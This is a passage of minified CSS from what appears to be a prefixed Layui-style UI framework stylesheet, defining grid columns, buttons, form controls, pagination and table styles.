(min-width:768px){.z7a93fcontainer{width:750px}.z7a93fhide-sm{display:none!important}.z7a93fshow-sm-block{display:block!important}.z7a93fshow-sm-inline{display:inline!important}.z7a93fshow-sm-inline-block{display:inline-block!important}.z7a93fcol-sm2-4{float:left}.z7a93fcol-sm2-4{width:20%}.z7a93fcol-sm-offset2-4{margin-left:20%}.z7a93fcol-sm1,.z7a93fcol-sm10,.z7a93fcol-sm11,.z7a93fcol-sm12,.z7a93fcol-sm2,.z7a93fcol-sm3,.z7a93fcol-sm4,.z7a93fcol-sm5,.z7a93fcol-sm6,.z7a93fcol-sm7,.z7a93fcol-sm8,.z7a93fcol-sm9{float:left}.z7a93fcol-sm1{width:8.33333333%}.z7a93fcol-sm2{width:16.66666667%}.z7a93fcol-sm3{width:25%}.z7a93fcol-sm4{width:33.33333333%}.z7a93fcol-sm5{width:41.66666667%}.z7a93fcol-sm6{width:50%}.z7a93fcol-sm7{width:58.33333333%}.z7a93fcol-sm8{width:66.66666667%}.z7a93fcol-sm9{width:75%}.z7a93fcol-sm10{width:83.33333333%}.z7a93fcol-sm11{width:91.66666667%}.z7a93fcol-sm12{width:100%}.z7a93fcol-sm-offset1{margin-left:8.33333333%}.z7a93fcol-sm-offset2{margin-left:16.66666667%}.z7a93fcol-sm-offset3{margin-left:25%}.z7a93fcol-sm-offset4{margin-left:33.33333333%}.z7a93fcol-sm-offset5{margin-left:41.66666667%}.z7a93fcol-sm-offset6{margin-left:50%}.z7a93fcol-sm-offset7{margin-left:58.33333333%}.z7a93fcol-sm-offset8{margin-left:66.66666667%}.z7a93fcol-sm-offset9{margin-left:75%}.z7a93fcol-sm-offset10{margin-left:83.33333333%}.z7a93fcol-sm-offset11{margin-left:91.66666667%}.z7a93fcol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z7a93fcontainer{width:970px}.z7a93fhide-md{display:none!important}.z7a93fshow-md-block{display:block!important}.z7a93fshow-md-inline{display:inline!important}.z7a93fshow-md-inline-block{display:inline-block!important}.z7a93fcol-md1,.z7a93fcol-md10,.z7a93fcol-md11,.z7a93fcol-md12,.z7a93fcol-md2,.z7a93fcol-md2-4,.z7a93fcol-md3,.z7a93fcol-md4,.z7a93fcol-md5,.z7a93fcol-md6,.z7a93fcol-md7,.z7a93fcol-md8,.z7a93fcol-md9{float:left}.z7a93fcol-md1{width:8.33333333%}.z7a93fcol-md2{width:16.66666667%}.z7a93fcol-md2-4{width:20%}.z7a93fcol-md3{width:25%}.z7a93fcol-md4{width:33.33333333%}.z7a93fcol-md5{width:41.66666667%}.z7a93fcol-md6{width:50%}.z7a93fcol-md7{width:58.33333333%}.z7a93fcol-md8{width:66.66666667%}.z7a93fcol-md9{width:75%}.z7a93fcol-md10{width:83.33333333%}.z7a93fcol-md11{width:91.66666667%}.z7a93fcol-md12{width:100%}.z7a93fcol-md-offset1{margin-left:8.33333333%}.z7a93fcol-md-offset2{margin-left:16.66666667%}.z7a93fcol-md-offset3{margin-left:25%}.z7a93fcol-md-offset4{margin-left:33.33333333%}.z7a93fcol-md-offset5{margin-left:41.66666667%}.z7a93fcol-md-offset6{margin-left:50%}.z7a93fcol-md-offset7{margin-left:58.33333333%}.z7a93fcol-md-offset8{margin-left:66.66666667%}.z7a93fcol-md-offset9{margin-left:75%}.z7a93fcol-md-offset10{margin-left:83.33333333%}.z7a93fcol-md-offset11{margin-left:91.66666667%}.z7a93fcol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z7a93fcontainer{width:1170px}.z7a93fhide-lg{display:none!important}.z7a93fshow-lg-block{display:block!important}.z7a93fshow-lg-inline{display:inline!important}.z7a93fshow-lg-inline-block{display:inline-block!important}.z7a93fcol-lg1,.z7a93fcol-lg10,.z7a93fcol-lg11,.z7a93fcol-lg12,.z7a93fcol-lg2,.z7a93fcol-lg3,.z7a93fcol-lg4,.z7a93fcol-lg5,.z7a93fcol-lg6,.z7a93fcol-lg7,.z7a93fcol-lg8,.z7a93fcol-lg9{float:left}.z7a93fcol-lg1{width:8.33333333%}.z7a93fcol-lg2{width:16.66666667%}.z7a93fcol-lg3{width:25%}.z7a93fcol-lg4{width:33.33333333%}.z7a93fcol-lg5{width:41.66666667%}.z7a93fcol-lg6{width:50%}.z7a93fcol-lg7{width:58.33333333%}.z7a93fcol-lg8{width:66.66666667%}.z7a93fcol-lg9{width:75%}.z7a93fcol-lg10{width:83.33333333%}.z7a93fcol-lg11{width:91.66666667%}.z7a93fcol-lg12{width:100%}.z7a93fcol-lg-offset1{margin-left:8.33333333%}.z7a93fcol-lg-offset2{margin-left:16.66666667%}.z7a93fcol-lg-offset3{margin-left:25%}.z7a93fcol-lg-offset4{margin-left:33.33333333%}.z7a93fcol-lg-offset5{margin-left:41.66666667%}.z7a93fcol-lg-offset6{margin-left:50%}.z7a93fcol-lg-offset7{margin-left:58.33333333%}.z7a93fcol-lg-offset8{margin-left:66.66666667%}.z7a93fcol-lg-offset9{margin-left:75%}.z7a93fcol-lg-offset10{margin-left:83.33333333%}.z7a93fcol-lg-offset11{margin-left:91.66666667%}.z7a93fcol-lg-offset12{margin-left:100%}}.z7a93fcol-space1{margin:-.5px}.z7a93fcol-space1>*{padding:.5px}.z7a93fcol-space2{margin:-1px}.z7a93fcol-space2>*{padding:1px}.z7a93fcol-space4{margin:-2px}.z7a93fcol-space4>*{padding:2px}.z7a93fcol-space5{margin:-2.5px}.z7a93fcol-space5>*{padding:2.5px}.z7a93fcol-space6{margin:-3px}.z7a93fcol-space6>*{padding:3px}.z7a93fcol-space8{margin:-4px}.z7a93fcol-space8>*{padding:4px}.z7a93fcol-space10{margin:-5px}.z7a93fcol-space10>*{padding:5px}.z7a93fcol-space12{margin:-6px}.z7a93fcol-space12>*{padding:6px}.z7a93fcol-space14{margin:-7px}.z7a93fcol-space14>*{padding:7px}.z7a93fcol-space15{margin:-7.5px}.z7a93fcol-space15>*{padding:7.5px}.z7a93fcol-space16{margin:-8px}.z7a93fcol-space16>*{padding:8px}.z7a93fcol-space18{margin:-9px}.z7a93fcol-space18>*{padding:9px}.z7a93fcol-space20{margin:-10px}.z7a93fcol-space20>*{padding:10px}.z7a93fcol-space22{margin:-11px}.z7a93fcol-space22>*{padding:11px}.z7a93fcol-space24{margin:-12px}.z7a93fcol-space24>*{padding:12px}.z7a93fcol-space25{margin:-12.5px}.z7a93fcol-space25>*{padding:12.5px}.z7a93fcol-space26{margin:-13px}.z7a93fcol-space26>*{padding:13px}.z7a93fcol-space28{margin:-14px}.z7a93fcol-space28>*{padding:14px}.z7a93fcol-space30{margin:-15px}.z7a93fcol-space30>*{padding:15px}.z7a93fbtn,.z7a93finput,.z7a93fselect,.z7a93ftextarea,.z7a93fupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z7a93felem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z7a93fquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z7a93felem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z7a93felem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z7a93ffield-title{margin:10px 0 20px;border-width:1px 0 0}.z7a93ffield-box{padding:15px}.z7a93ffield-title .z7a93ffield-box{padding:10px 0}.z7a93fprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z7a93fprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z7a93fprogress-big,.z7a93fprogress-big .z7a93fprogress-bar{height:18px;line-height:18px}.z7a93fprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z7a93fprogress-big .z7a93fprogress-text{position:static;padding:0 10px;color:#fff}.z7a93fcollapse{border-width:1px;border-style:solid;border-radius:2px}.z7a93fcolla-content,.z7a93fcolla-item{border-top-width:1px;border-top-style:solid}.z7a93fcolla-item:first-child{border-top:none}.z7a93fcolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z7a93fcolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z7a93fcolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z7a93fcard-body,.z7a93fcard-header,.z7a93fform-label,.z7a93fform-mid,.z7a93fform-select,.z7a93finput-block,.z7a93finput-inline,.z7a93fpanel,.z7a93ftextarea{position:relative}.z7a93fcard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z7a93fform-select dl,.z7a93fpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z7a93fcard:last-child{margin-bottom:0}.z7a93fcard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z7a93fcard-body{padding:10px 15px;line-height:24px}.z7a93fcard-body[pad15]{padding:15px}.z7a93fcard-body[pad20]{padding:20px}.z7a93fcard-body .z7a93ftable{margin:5px 0}.z7a93fcard .z7a93ftab{margin:0}.z7a93fpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z7a93fbg-black,.z7a93fbg-blue,.z7a93fbg-cyan,.z7a93fbg-green,.z7a93fbg-orange,.z7a93fbg-red{color:#fff!important}.z7a93fpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z7a93fborder,.z7a93fborder-black,.z7a93fborder-blue,.z7a93fborder-cyan,.z7a93fborder-green,.z7a93fborder-orange,.z7a93fborder-red{border-width:1px;border-style:solid}.z7a93fauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z7a93fbg-red{background-color:#FF5722!important}.z7a93fbg-orange{background-color:#FFB800!important}.z7a93fbg-green{background-color:#009688!important}.z7a93fbg-cyan{background-color:#2F4056!important}.z7a93fbg-blue{background-color:#1E9FFF!important}.z7a93fbg-black{background-color:#393D49!important}.z7a93fbg-gray{background-color:#FAFAFA!important;color:#666!important}.z7a93fbadge-rim,.z7a93fborder,.z7a93fcolla-content,.z7a93fcolla-item,.z7a93fcollapse,.z7a93felem-field,.z7a93fform-pane .z7a93fform-item[pane],.z7a93fform-pane .z7a93fform-label,.z7a93finput,.z7a93flayedit,.z7a93flayedit-tool,.z7a93fpanel,.z7a93fquote-nm,.z7a93fselect,.z7a93ftab-bar,.z7a93ftab-card,.z7a93ftab-title,.z7a93ftab-title .z7a93fthis:after,.z7a93ftextarea{border-color:#eee}.z7a93fborder{color:#666!important}.z7a93fborder-red{border-color:#FF5722!important;color:#FF5722!important}.z7a93fborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z7a93fborder-green{border-color:#009688!important;color:#009688!important}.z7a93fborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z7a93fborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z7a93fborder-black{border-color:#393D49!important;color:#393D49!important}.z7a93ftimeline-item:before{background-color:#eee}.z7a93ftext{line-height:1.6;font-size:14px;color:#666}.z7a93ftext h1,.z7a93ftext h2,.z7a93ftext h3{font-weight:500;color:#333}.z7a93ftext h1{font-size:30px}.z7a93ftext h2{font-size:24px}.z7a93ftext h3{font-size:18px}.z7a93ftext a:not(.z7a93fbtn){color:#01AAED}.z7a93ftext a:not(.z7a93fbtn):hover{text-decoration:underline}.z7a93ftext ul{padding:5px 0 5px 15px}.z7a93ftext ul li{margin-top:5px;list-style-type:disc}.z7a93ftext em,.z7a93fword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z7a93ftext p{margin:10px 0}.z7a93ftext p:first-child{margin-top:0}.z7a93ffont-12{font-size:12px!important}.z7a93ffont-14{font-size:14px!important}.z7a93ffont-16{font-size:16px!important}.z7a93ffont-18{font-size:18px!important}.z7a93ffont-20{font-size:20px!important}.z7a93ffont-red{color:#FF5722!important}.z7a93ffont-orange{color:#FFB800!important}.z7a93ffont-green{color:#009688!important}.z7a93ffont-cyan{color:#2F4056!important}.z7a93ffont-blue{color:#01AAED!important}.z7a93ffont-black{color:#000!important}.z7a93ffont-gray{color:#c2c2c2!important}.z7a93fbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z7a93fbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z7a93fbtn:active{opacity:1;filter:alpha(opacity=100)}.z7a93fbtn+.z7a93fbtn{margin-left:10px}.z7a93fbtn-container{font-size:0}.z7a93fbtn-container .z7a93fbtn{margin-right:10px;margin-bottom:10px}.z7a93fbtn-container .z7a93fbtn+.z7a93fbtn{margin-left:0}.z7a93ftable .z7a93fbtn-container .z7a93fbtn{margin-bottom:9px}.z7a93fbtn-radius{border-radius:100px}.z7a93fbtn .z7a93ficon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z7a93fbtn-primary{border-color:#d2d2d2;background:0 0;color:#666}.z7a93fbtn-primary:hover{border-color:#009688;color:#333}.z7a93fbtn-normal{background-color:#1E9FFF}.z7a93fbtn-warm{background-color:#FFB800}.z7a93fbtn-danger{background-color:#FF5722}.z7a93fbtn-checked{background-color:#5FB878}.z7a93fbtn-disabled,.z7a93fbtn-disabled:active,.z7a93fbtn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.z7a93fbtn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.z7a93fbtn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.z7a93fbtn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.z7a93fbtn-xs i{font-size:12px!important}.z7a93fbtn-group{vertical-align:middle;font-size:0}.z7a93fbtn-group .z7a93fbtn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.z7a93fbtn-group .z7a93fbtn-primary{border-left:none}.z7a93fbtn-group .z7a93fbtn-primary:hover{border-color:#d2d2d2;color:#009688}.z7a93fbtn-group .z7a93fbtn:first-child{border-left:none;border-radius:2px 0 0 2px}.z7a93fbtn-group .z7a93fbtn-primary:first-child{border-left:1px solid #d2d2d2}.z7a93fbtn-group .z7a93fbtn:last-child{border-radius:0 2px 2px 0}.z7a93fbtn-group .z7a93fbtn+.z7a93fbtn{margin-left:0}.z7a93fbtn-group+.z7a93fbtn-group{margin-left:10px}.z7a93fbtn-fluid{width:100%}.z7a93finput,.z7a93fselect,.z7a93ftextarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.z7a93finput::-webkit-input-placeholder,.z7a93fselect::-webkit-input-placeholder,.z7a93ftextarea::-webkit-input-placeholder{line-height:1.3}.z7a93finput,.z7a93ftextarea{display:block;width:100%;padding-left:10px}.z7a93finput:hover,.z7a93ftextarea:hover{border-color:#eee!important}.z7a93finput:focus,.z7a93ftextarea:focus{border-color:#d2d2d2!important}.z7a93ftextarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.z7a93fselect{padding:0 10px}.z7a93fform input[type=checkbox],.z7a93fform input[type=radio],.z7a93fform select{display:none}.z7a93fform [lay-ignore]{display:initial}.z7a93fform-item{margin-bottom:15px;clear:both;*zoom:1}.z7a93fform-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z7a93fform-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.z7a93fform-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.z7a93fform-item .z7a93finline{margin-bottom:5px;margin-right:10px}.z7a93finput-block{margin-left:110px;min-height:36px}.z7a93finput-inline{display:inline-block;vertical-align:middle}.z7a93fform-item .z7a93finput-inline{float:left;width:190px;margin-right:10px}.z7a93fform-text .z7a93finput-inline{width:auto}.z7a93fform-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.z7a93fform-danger+.z7a93fform-select .z7a93finput,.z7a93fform-danger:focus{border-color:#FF5722!important}.z7a93fform-select .z7a93finput{padding-right:30px;cursor:pointer}.z7a93fform-select .z7a93fedge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.z7a93fform-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.z7a93fform-select dl dd,.z7a93fform-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.z7a93fform-select dl dt{font-size:12px;color:#999}.z7a93fform-select dl dd{cursor:pointer}.z7a93fform-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.z7a93fform-select .z7a93fselect-group dd{padding-left:20px}.z7a93fform-select dl dd.z7a93fselect-tips{padding-left:10px!important;color:#999}.z7a93fform-select dl dd.z7a93fthis{background-color:#5FB878;color:#fff}.z7a93fform-checkbox,.z7a93fform-select dl dd.z7a93fdisabled{background-color:#fff}.z7a93fform-selected dl{display:block}.z7a93fform-checkbox,.z7a93fform-checkbox *,.z7a93fform-switch{display:inline-block;vertical-align:middle}.z7a93fform-selected .z7a93fedge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .z7a93fform-selected .z7a93fedge{margin-top:-9px\0/IE9}.z7a93fform-selectup dl{top:auto;bottom:42px}.z7a93fselect-none{margin:5px 0;text-align:center;color:#999}.z7a93fselect-disabled .z7a93fdisabled{border-color:#eee!important}.z7a93fselect-disabled .z7a93fedge{border-top-color:#d2d2d2}.z7a93fform-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.z7a93fform-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.z7a93fform-checkbox:hover span{background-color:#c2c2c2}.z7a93fform-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.z7a93fform-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.z7a93fform-checked,.z7a93fform-checked:hover{border-color:#5FB878}.z7a93fform-checked span,.z7a93fform-checked:hover span{background-color:#5FB878}.z7a93fform-checked i,.z7a93fform-checked:hover i{color:#5FB878}.z7a93fform-item .z7a93fform-checkbox{margin-top:4px}.z7a93fform-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.z7a93fform-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.z7a93fform-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z7a93fform-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.z7a93fform-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.z7a93fcheckbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.z7a93fcheckbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.z7a93fform-item .z7a93fform-checkbox[lay-skin=primary]{margin-top:10px}.z7a93fform-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.z7a93fform-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.z7a93fform-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.z7a93fform-onswitch{border-color:#5FB878;background-color:#5FB878}.z7a93fcheckbox-disabled,.z7a93fcheckbox-disabled i{border-color:#eee!important}.z7a93fform-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.z7a93fform-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.z7a93fcheckbox-disabled span{background-color:#eee!important}.z7a93fcheckbox-disabled em{color:#d2d2d2!important}.z7a93fcheckbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.z7a93fform-radio,.z7a93fform-radio *{display:inline-block;vertical-align:middle}.z7a93fform-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.z7a93fform-radio *{font-size:14px}.z7a93fform-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.z7a93fform-radio:hover *,.z7a93fform-radioed,.z7a93fform-radioed>i{color:#5FB878}.z7a93fradio-disabled>i{color:#eee!important}.z7a93fradio-disabled *{color:#c2c2c2!important}.z7a93fform-pane .z7a93fform-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.z7a93fform-pane .z7a93finput-inline{margin-left:-1px}.z7a93fform-pane .z7a93finput-block{margin-left:110px;left:-1px}.z7a93fform-pane .z7a93finput{border-radius:0 2px 2px 0}.z7a93fform-pane .z7a93fform-text .z7a93fform-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.z7a93fform-pane .z7a93fform-text .z7a93finput-inline{display:block;margin:0;top:-1px;clear:both}.z7a93fform-pane .z7a93fform-text .z7a93finput-block{margin:0;left:0;top:-1px}.z7a93fform-pane .z7a93fform-text .z7a93ftextarea{min-height:100px;border-radius:0 0 2px 2px}.z7a93fform-pane .z7a93fform-checkbox{margin:4px 0 4px 10px}.z7a93fform-pane .z7a93fform-radio,.z7a93fform-pane .z7a93fform-switch{margin-top:6px;margin-left:10px}.z7a93fform-pane .z7a93fform-item[pane]{position:relative;border-width:1px;border-style:solid}.z7a93fform-pane .z7a93fform-item[pane] .z7a93fform-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.z7a93fform-pane .z7a93fform-item[pane] .z7a93finput-inline{margin-left:110px}@media screen and (max-width:450px){.z7a93fform-item .z7a93fform-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z7a93fform-item .z7a93finline{display:block;margin-right:0;margin-bottom:20px;clear:both}.z7a93fform-item .z7a93finline:after{content:'\20';clear:both;display:block;height:0}.z7a93fform-item .z7a93finput-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.z7a93fform-item .z7a93finput-inline+.z7a93fform-mid{margin-left:110px;top:-5px;padding:0}.z7a93fform-item .z7a93fform-checkbox{margin-right:5px;margin-bottom:5px}}.z7a93flayedit{border-width:1px;border-style:solid;border-radius:2px}.z7a93flayedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.z7a93flayedit-tool .layedit-tool-mid,.z7a93flayedit-tool .z7a93ficon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.z7a93flayedit-tool .z7a93ficon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.z7a93flayedit-tool .z7a93ficon:hover{color:#393D49}.z7a93flayedit-tool .z7a93ficon:active{color:#000}.z7a93flayedit-tool .layedit-tool-active{background-color:#eee;color:#000}.z7a93flayedit-tool .z7a93fdisabled,.z7a93flayedit-tool .z7a93fdisabled:hover{color:#d2d2d2;cursor:not-allowed}.z7a93flayedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z7a93flayedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.z7a93flaypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.z7a93flaypage>a:first-child,.z7a93flaypage>a:first-child em{border-radius:2px 0 0 2px}.z7a93flaypage>a:last-child,.z7a93flaypage>a:last-child em{border-radius:0 2px 2px 0}.z7a93flaypage>:first-child{margin-left:0!important}.z7a93flaypage>:last-child{margin-right:0!important}.z7a93flaypage a,.z7a93flaypage button,.z7a93flaypage input,.z7a93flaypage select,.z7a93flaypage span{border:1px solid #eee}.z7a93flaypage a,.z7a93flaypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.z7a93fflow-more a *,.z7a93flaypage input,.z7a93ftable-view select[lay-ignore]{display:inline-block}.z7a93flaypage a:hover{color:#009688}.z7a93flaypage em{font-style:normal}.z7a93flaypage .z7a93flaypage-spr{color:#999;font-weight:700}.z7a93flaypage a{text-decoration:none}.z7a93flaypage .z7a93flaypage-curr{position:relative}.z7a93flaypage .z7a93flaypage-curr em{position:relative;color:#fff}.z7a93flaypage .z7a93flaypage-curr .z7a93flaypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.z7a93flaypage-em{border-radius:2px}.z7a93flaypage-next em,.z7a93flaypage-prev em{font-family:Sim sun;font-size:16px}.z7a93flaypage .z7a93flaypage-count,.z7a93flaypage .z7a93flaypage-limits,.z7a93flaypage .z7a93flaypage-refresh,.z7a93flaypage .z7a93flaypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.z7a93flaypage .z7a93flaypage-limits,.z7a93flaypage .z7a93flaypage-refresh{vertical-align:top}.z7a93flaypage .z7a93flaypage-refresh i{font-size:18px;cursor:pointer}.z7a93flaypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.z7a93flaypage .z7a93flaypage-skip{height:30px;line-height:30px;color:#999}.z7a93flaypage button,.z7a93flaypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.z7a93flaypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.z7a93flaypage input:focus,.z7a93flaypage select:focus{border-color:#009688!important}.z7a93flaypage button{margin-left:10px;padding:0 10px;cursor:pointer}.z7a93ftable,.z7a93ftable-view{margin:10px 0}.z7a93fflow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.z7a93fflow-more a{height:32px;line-height:32px}.z7a93fflow-more a *{vertical-align:top}.z7a93fflow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.z7a93fflow-more a cite:hover{opacity:.8}.z7a93fflow-more a i{font-size:30px;color:#737383}.z7a93ftable{width:100%;background-color:#fff;color:#666}.z7a93ftable tr{transition:all .3s;-webkit-transition:all .3s}.z7a93ftable th{text-align:left;font-weight:400}.z7a93ftable tbody tr:hover,.z7a93ftable thead tr,.z7a93ftable-click,.z7a93ftable-header,.z7a93ftable-hover,.z7a93ftable-mend,.z7a93ftable-patch,.z7a93ftable-tool,.z7a93ftable-total,.z7a93ftable-total tr,.z7a93ftable[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z7a93ftable td,.z7a93ftable th,.z7a93ftable-col-set,.z7a93ftable-fixed-r,.z7a93ftable-grid-down,.z7a93ftable-header,.z7a93ftable-page,.z7a93ftable-tips-main,.z7a93ftable-tool,.z7a93ftable-total,.z7a93ftable-view,.z7a93ftable[lay-skin=line],.z7a93ftable[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z7a93ftable td,.z7a93ftable th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z7a93ftable[lay-skin=line] td,.z7a93ftable[lay-skin=line] th{border-width:0 0 1px}.z7a93ftable[lay-skin=row] td,.z7a93ftable[lay-skin=row] th{border-width:0 1px 0 0}.z7a93ftable[lay-skin=nob] td,.z7a93ftable[lay-skin=nob] th{border:none}.z7a93ftable img{max-width:100px}.z7a93ftable[lay-size=lg] td,.z7a93ftable[lay-size=lg] th{padding:15px 30px}.z7a93ftable-view .z7a93ftable[lay-size=lg] .z7a93ftable-cell{height:40px;line-height:40px}.z7a93ftable[lay-size=sm] td,.z7a93ftable[lay-size=sm] th{font-size:12px;padding:5px 10px}.z7a93ftable-view .z7a93ftable[lay-size=sm] .z7a93ftable-cell{height:20px;line-height:20px}.z7a93ftable[lay-data]{display:none}.z7a93ftable-box{position:relative;overflow:hidden}.z7a93ftable-view .z7a93ftable{position:relative;width:auto;margin:0}.z7a93ftable-view .z7a93ftable[lay-skin=line]{border-width:0 1px 0 0}.z7a93ftable-view .z7a93ftable[lay-skin=row]{border-width:0 0 1px}.z7a93ftable-view .z7a93ftable td,.z7a93ftable-view .z7a93ftable th{padding:5px 0;border-top:none;border-left:none}.z7a93ftable-view .z7a93ftable th.z7a93funselect .z7a93ftable-cell span{cursor:pointer}.z7a93ftable-view .z7a93ftable 